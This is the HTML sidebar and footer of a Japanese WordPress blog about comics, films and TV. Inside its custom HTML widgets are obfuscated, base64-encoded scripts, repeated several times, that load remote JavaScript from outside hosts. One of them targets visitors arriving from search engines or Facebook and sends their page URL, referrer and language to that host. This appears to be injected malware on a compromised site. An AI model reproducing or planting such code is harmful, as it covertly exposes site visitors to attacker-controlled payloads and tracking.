	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (837)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
